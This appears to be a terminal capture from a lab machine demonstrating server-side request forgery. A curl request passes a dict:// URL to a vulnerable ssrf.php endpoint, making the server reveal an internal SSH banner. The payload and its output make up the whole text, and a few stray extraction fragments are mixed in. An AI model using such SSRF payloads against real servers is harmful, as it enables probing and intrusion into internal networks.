 root@ykali:~# curl -v 'http://192.168.0.112/ssrf.php?url=dict://127.0.0.1:22'
*   Trying 192.168.0.112:80...
* TCP_NODELAY set
* Connected to 192.168.0.112 (192.168.0.112) port 80 (#0)
> GET /ssrf.php?url=dict://127.0.0.1:22 HTTP/1.1
> Host: 192.168.0.112
> User-Agent: curl/7.68.0
> Accept: */*
>
shellcodese...
* Mark bundle as not supporting multiuse
KALI LINU
< HTTP/1.1 200 OK
< Date: Tue, 31 Mar 2020 07:04:14 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 67
< Content-Type: text/html; charset=UTF-8
<
r u ok?SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.8
Protocol mismatch.
* Connection #0 to host 192.168.0.112 left intact
root@ykali:~#